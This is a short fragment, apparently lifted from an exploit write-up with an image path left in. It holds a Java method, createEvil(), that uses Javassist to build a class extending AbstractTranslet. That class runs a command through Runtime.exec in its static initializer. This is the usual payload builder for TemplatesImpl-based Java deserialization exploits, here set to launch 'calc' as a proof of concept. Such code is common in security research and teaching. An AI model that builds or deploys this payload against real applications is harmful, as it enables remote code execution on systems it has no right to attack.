 }
public static byte[] createEvil()throws Exception{
ClassPool pool = ClassPool.getDefault();
CtClass abstractTranslet = pool.get(AbstractTranslet.class.getName());
CtClass clazz = pool.makeClass( classname: "evil");
String cmd = "java.lang.Runtime.getRuntime().exec(new String[]{\"calc\"});";
clazz.makeClassInitializer().insertBefore(cmd);
clazz.setSuperclass(abstractTranslet);
return clazz.toBytecode();
}